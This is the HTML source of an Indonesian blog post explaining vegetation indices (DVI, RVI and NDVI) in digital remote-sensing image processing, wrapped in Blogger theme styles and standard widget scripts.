margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnWYrRPB89XE5OJUj41ZbYmCgkRcZbHO2AOhTNrbIp2g8qQMHpSuZ6HQQHyEYZtHPK0x9ue1NFdYGEN98F9DLbr8DKb7BEM8En_3mVLClGoOyMofAhfKrLth9y_a6cxIfOl3OGxGQD6Bc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=151d8905-828e-4de5-9431-0554f5106aa2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=151d8905-828e-4de5-9431-0554f5106aa2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 7;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML912'>

            <script type='text/javascript'>
            //<![CDATA[
                var related_number = 5;
            //]]>
            </script>
          
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.guntara.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/biodata-saya.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/kontak-admin.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_9207.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_1456.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/site-content-maps.html' itemprop='url'>Sitemap</a></li>
<li itemprop='name'><a href='404' itemprop='url'>404</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.guntara.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Guntara.com' height='139px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgeHYdH_AMNOBrMRsbzijL2n1bMFFy9Urh6hH0357gbVJH0_wolM9sL70IpfIQrOnr3OIvTmge9X-GKAOXOU03E6iDhUfVgAmI5slESNBg7ICzIYteIJp1OQx9gJFKxwuNp_I-aD6qbhPVohEYZwAcDpLt5Lfg-a_Um4fuTvtaKv96Hvqr6Y_pUfbxSjXo=s557' style='display: block' width='557px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.guntara.com/'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Catatan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Berita' itemprop='url'>_Berita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidupku' itemprop='url'>_Cerita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Lowongan' itemprop='url'>_Karir</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_25.html' itemprop='url'>_Portofolio</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/PJSIG' itemprop='url'>_PJSIG</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Alam' itemprop='url'>_Alam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Fakta' itemprop='url'>_Fakta Unik</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Gaya%20Hidup' itemprop='url'>_Gaya Hidup</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hiburan' itemprop='url'>_Hiburan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Islam' itemprop='url'>_Islam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Pendidikan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Sepakbola</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Sosial%20Budaya' itemprop='url'>_Sosial Budaya</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Informatika</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Aplikasi' itemprop='url'>_Aplikasi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Internet' itemprop='url'>_Internet</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Komputer' itemprop='url'>_Komputer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pemrograman' itemprop='url'>_Pemrograman</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Teknologi' itemprop='url'>_Teknologi</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Geografi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Geologi' itemprop='url'>_Geologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidrologi' itemprop='url'>_Hidrologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengembangan%20Wilayah' itemprop='url'>_Kewilayahan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengindraan%20Jauh' itemprop='url'>_Penginderaan Jauh</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/SIG' itemprop='url'>_SIG</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Minggu, 26 Mei 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='http://rintoarjani.files.wordpress.com/2012/02/4.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.guntara.com/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.guntara.com/search/label/Pengindraan%20Jauh' property='v:title' rel='v:url'>Pengindraan Jauh</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.guntara.com/search/label/PJSIG' property='v:title' rel='v:url'>PJSIG</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>Transformasi Indeks Vegetasi dalam Pengolahan CItra Digital</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Transformasi Indeks Vegetasi dalam Pengolahan CItra Digital
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='Guntara'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-05-26T14:47:00+07:00'>14.47.00</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.guntara.com/search/label/Pengindraan%20Jauh' rel='tag'>Pengindraan Jauh</a>,
<a href='https://www.guntara.com/search/label/PJSIG' rel='tag'>PJSIG</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-217460565150241818' itemprop='articleBody'>
<meta content='  Identifikasi obyek dengan menggunakan teknologi penginderaan jauh dilaksanakan dengan beberapa pendekatan antara lain; karakteristik spekt...' name='twitter:description'/>
<div style="text-align: justify;">
&nbsp;Identifikasi obyek dengan menggunakan teknologi penginderaan jauh dilaksanakan dengan beberapa pendekatan antara lain; karakteristik spektral citra, visualisasi, floristik, geografi dan phsygonomik (Hartono, 1998). Khususnya pada sistem satelit (citra satelit) lebih banyak didasarkan atas karakteristik spektral. Obyek yang berbeda akan memberikan pantulan spektral yang berbeda pula, bahkan obyek yang sama dengan kondisi dan kerapatan yang berbeda akan memberikan nilai spektral yang berbeda (Swain, 1978).</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="http://rintoarjani.files.wordpress.com/2012/02/4.jpg" class="decoded" height="283" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSDgndA54lK8EE8ZluGaNIdxmrwMVCq1kSuzOgMoLOn9qDZH1GDsU1zc6VjGfrJB-oss11CHNfDqsAwzeQ7zd9hK4bXMRa_2mobiI7N302EH30UaJ_8CY=s0-d" style="margin-left: auto; margin-right: auto;" width="400"></td></tr>
<tr><td class="tr-caption" style="text-align: center;">sumber gambar: rintoarjani.wordpress.com</td></tr>
</tbody></table>
<div style="text-align: justify;">
</div>
<a name="more"></a>Indeks vegetasi merupakan nilai yang diperoleh dari gabungan beberapa spektral band spesifik dari citra penginderaan jauh. Gelombang indeks vegetasi diperoleh dari energi yang dipancarkan oleh vegetasi pada citra penginderaan jauh untuk menunjukkan ukuran kehidupan dan jumlah dari suatu tanaman. Tanaman memancarkan dan menyerap gelombang yang unik sehingga keadan ini dapat di hubungakan dengan pancaran gelombang dari objek-objek yang lain sehingga dapat di bedakan antara vegetasi dan objek selain vegetasi (Horning, 2004).<br />
<br />
<div style="text-align: justify;">
Awal mula pencetusan indeks vegetasi berawal dari adanya pengamatan atas kecenderungan yang berawal antara respons spektral vegetasi pada saluran hijau dan merah, atau antara saluran merah dan inframerah dekat. Pada saluran hijau, peningkatan kerapatan vegetasi (yang secara logis akan menyebabkan peningkatan konsentrasi klorofil, karena daunnya secara kumulatif makin banyak) akan menyebabkan nilai spektral vegetasi tersebut naik. Kondisi yang sama justru akan memberikan pantulan yang semakin rendah pada saluran merah, karena secara kumulatif jumlah pigmen (termasuk klorofil) yang menyerap sinar merah juga makin banyak. Dengan demikian, besarnya nilai pantulan pada saluran hijau dapat dikurangi dengan besarnya pantulan pada saluran merah pada suatu tingkat kerapatan vegetasi. Selisih nilai pantulan ini akan berbeda untuk vegetasi dengan kerapatan yang berbeda pula. Makin rapat vegetasinya, maka makin besar pula selisihnya. Penggunaan selisih (difference) ini dapat digantikan dengan nisbah (pembagian atau ratio).<br />
</div>
<div style="text-align: justify;">
Ada beberapa macam indeks vegetasi yang tentunya sudah sering dimanfaatkan untuk aplikasi-aplikasi tertentu. Tanaman hidup menyerap gelombang tanpak (visible) biru dan merah dan memantulkan gelombang hijau sehingga mata manusia dapat mendeteksi warna hijau pada tanaman. Namun ternyata tidak hanya gelombang hijau yang dipantulkan oleh tanaman, pantulan paling dominan pada tanaman ternyata adalah gelombang inframerah dekat (NIR). Tapi karena mata manusia tidak dapat menangkap cahaya pada gelombang inframerah tersebut maka warna merah ini tidak terlihat pada mata manusia. Padahal pantulan inframerah dekat pada tanaman mencapai 60%, kontras sekali dengan pantulan gelombang hijau yang hanya 20%.<br />
<br />
Pola spectral yang diamati pada saluran merah dan inframerah dekat menunjukan hasil yang serupa, namun dengan selisih&nbsp; nilai pantulan yang jauh lebih besar. Vegetasi kerapatan sedang akan memberikan pantulan cukup rendah pada saluran merah, dan pantulan tinggi pada saluran inframerah dekat. Selisih yang muncul di antara keduanya akan lebih besar (dan lebih mudah diamati) dibandingkan selisih antara pantulan hijau dan merah. Apabila yang diamati adalah vegetasi dengan kerapatan tinggi,maka selisih antara keduanya akan sangat besar, dan secara signifikan lebih mudah diamati daripada selisih pantulan antara saluran hijau dan merah. Penggunaan nisbah akan semakin mempertajam perbedaan ini. Hanya saja, penyebab pantulan tinggi pada saluran hijau dan inframerah dekat sebenarnya tidak sama meskipun memberikan efek yang hampir sama pada vegetasi sehat dan berdaun lebar.</div>
<div style="text-align: justify;">
<br />
Akhirnya dapat ditentukan formula indeks vegetasi berdasarkan percobaan di laboratorium dan lapangan yang bertumpu pada perhitungan selisih, nisbah, dan kombinasi dari keduanya. Disamping itu juga masih ada formula indeks vegetasi yang dihasilkan melalui proses ortogonalisasi sumbu-sumbu saluran multispektral melalui pendekatan statistik yang rumit. Berikut contoh-contoh indeks vegetasi yang menggunakan saluran merah dan inframerah dekat sebagai masukannya.<br />
Contoh indeks vegetasi yang berbasis pada selisih ialah difference vegetation indexs (DVI) yang dihitung dengan :<br />
<b>DVI = 1,2* NP inframerah dekat &#8211; NP merah</b></div>
<div style="text-align: justify;">
<br />
Sedangkan contoh Indeks vegetasi yang berbasis pada nisbah ialah ratio vegetasion indeks (RVI) yang dihitung dengan :<br />
<b>RVI = NP inframerah dekat / NP merah</b></div>
<div style="text-align: justify;">
<br />
Adapun contoh indeks vegetasi yang menggunakan kombinasi antara selisih dan nisbah adalah normalized difference vegetation indeks, yang diharapkan mempunyai julat yang pasti antara -1 sampai dengan +1, dimana selisih antara pantulan inframerah dekat dan merah dinormalisasi dengan cara membaginya dengan jumlah dari keduanya:<br />
<b>NDVI = (NP inframerah &#8211; NP merah) / (NP inframerah dekat + NP merah)</b></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html&title=Transformasi Indeks Vegetasi dalam Pengolahan CItra Digital' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html&title=Transformasi Indeks Vegetasi dalam Pengolahan CItra Digital' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
